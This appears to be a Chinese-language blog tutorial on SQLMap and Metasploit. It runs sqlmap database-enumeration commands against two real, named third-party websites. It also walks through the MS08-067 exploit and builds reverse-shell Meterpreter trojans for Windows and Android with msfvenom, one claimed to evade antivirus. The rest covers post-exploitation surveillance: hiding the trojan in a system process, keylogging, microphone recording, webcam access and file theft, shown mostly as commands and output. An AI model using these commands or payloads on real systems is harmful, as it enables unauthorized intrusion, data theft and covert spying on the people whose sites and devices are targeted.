SQLMAP/Metasploit介绍及PHP网站渗透

查找PHP网页: inurl:php?id=

查询jsp网页:inurl:asp?id=

判断网页的动态还是静态

www.baidu.com------>www.baidu.com/index.html-----没有报错就是静态页面

www.baidu.com/plasp?id=86------>www.baidu.com/plasp?id=86 and 1=1--测试网页是否有注入漏洞

www.baidu.com------》www.baidu.com/index.asp---判断伪静态,改变之后若没有报错,则是asp写的

http://www.xyvending.cn/product/product.php?id=34

sqlmap工具用法

sqlmap -u + php网址

检测是否有注入漏洞



sqlmap -u http://www.xyvending.cn/product/product.php?id=34

没有not

检查是否是dba的权限

sqlmap -u http://www.xyvending.cn/product/product.php?id=34 --is-dba

列出所有数据库

sqlmap -u www.ggec.com.cn/oneNews.php?id=69 --dbs

查找自己的数据库

sqlmap -u www.ggec.com.cn/oneNews.php?id=69 --current-db

拆解对应数据库,更具表名来查询

sqlmap -u www.ggec.com.cn/oneNews.php?id=69 --tables -D "表名"

cookie注入

sqlmap -u www.ggec.com.cn/oneNews.php --cookie "id=56" --level 2

二、Metasploit

启动工具:root@kali:~# msfconsole

exploit----漏洞利用工具

payloads------漏洞执行后的代码

msf5 > use exploit/-------调用模块

msf5 > use exploit/windows/smb/----调用windows的模块--用tab键即可列出所有模块





msf5 > use exploit/windows/smb/ms08_067_netapi --------选择的漏洞利用模块

msf5 exploit(windows/smb/ms08_067_netapi) >



msf5 exploit(windows/smb/ms08_067_netapi) > show options-----查看要填写参数

msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.20--设置参数

HOST => 192.168.1.20



msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp-------执行漏洞完成要执行的程序

payload => windows/meterpreter/reverse_tcp

msf5 exploit(windows/smb/ms08_067_netapi) > exploit---执行攻击

Metasploit之远程控制软件

https://www.cnblogs.com/backlion/p/6000544.html





根据自己的IP生成一个木马程序test.exe

root@kali:~# msfvenom windows/meterpreter/reverse_tcp LHOSH=192.168.1.5 LPORT=55555 -i 6 -f exe -o /root/text.exe-----本机的IP和端口,端口可以随便设置

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=192.168.1.124 LPORT=55555 -i 6 -f exe -o /root/script.exe

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.124 LPORT=55555 x> script_java.jar-----可以免杀,测试通过

将test.exe文件复制出来放到windows靶机上





msf5 > use exploit/multi/handler---------------------------------使用hander模块

msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp---使用这个shellcode程序

msf5 exploit(multi/handler) > set LHOST 192.168.2.5

msf5 exploit(multi/handler) > set LPORT 55555

msf5 exploit(multi/handler) > exploit

运行上面命令后,在靶机上双击拷贝的木马文件

木马使用:

meterpreter > background-------将已入侵的会话放在后台运行

msf5 exploit(multi/handler) > sessions -l-------查询在后台运行的会话

msf5 exploit(multi/handler) > sessions -i 1 -----恢复会话,“1”是根据查询会话显示的id号

注入进程:木马随时有可能被结束进程,就是木马进程隐藏到靶机正常进程里面

ps ----------------------得到我们要注入的PID进程

migrate -------------------进程PID 注入对应的进程

3280 3248 explorer.exe-----这个进程是windows的桌面进程

meterpreter > migrate 3280

[*] Migrating from 4088 to 3280...

[*] Migration completed successfully.

meterpreter > run vnc----------------------------------远程桌面

文件管理功能

download-----------------------------------下载文件

edit--------------------------------------------编辑文件

cat---------------------------------------------查看文件

mkdir------------------------------------------创建文件夹

mv---------------------------------------------移动文件

rm----------------------------------------------删除文件

upload----------------------------------------上传文件

rmdir-------------------------------------------删除文件夹

调用摄像头操作

enumdesktops---------------------------------用户登陆数

keyscan_dump --------------------------------键盘记录---下载

keyscan_start ---------------------------------键盘记录-开始

keyscan_stop-----------------------------------键盘记录-停止

uictl------------------------------------------------获取键盘鼠标控制权

record_mic --------------------------------------音频录制

webcam_chat -----------------------------------摄像头接口

webcam_list ------------------------------------查看摄像头列表

webcam_stream--------------------------------摄像头视屏获取

getsystem----------------------------------------获取高权限

meterpreter > enumdesktops

Enumerating all accessible desktops

Desktops

========

Session Station Name

------- ------- ----

18 WinSta0 sbox_alternate_desktop_local_winstation_0x29BC

18 WinSta0 Default

18 Service-0x0-704d214$ sbox_alternate_desktop_0x29BC

meterpreter > keyscan_start

Starting the keystroke sniffer ...

meterpreter > keyscan_dump

Dumping captured keystrokes...

cdshi<^H><^H><^H><^H><^H>ceshi jianpan jilu <^H><^H><^H><^H><^H><^H>

meterpreter > keyscan_stop

Stopping the keystroke sniffer..

meterpreter > uictl -h

Usage: uictl [enable/disable] [keyboard/mouse/all]

meterpreter > uictl disable keyboard-----锁定键盘

Disabling keyboard...

meterpreter > uictl enable keyboard------解锁键盘

Enabling keyboard...

meterpreter > record_mic -d 10

[*] Starting...

[*] Stopped

Audio saved to: /root/jVFmVLmc.wav

root@kali:~# apt-get install mplayer-------------kali上听音乐看视频的安装包

渗透安卓系统

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.5

msf5 exploit(multi/handler) > set LPORT 55555

root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOSH=192.168.1.5 LPORT=55555 R > /root/test1.apk---生成木马程序

将生成的木马传到手机

msf5 exploit(multi/handler) > exploit

search-------------------------------搜索文件 类似gpg

download----------------------------下载文件

浙公网安备 33010602011771号

浙公网安备 33010602011771号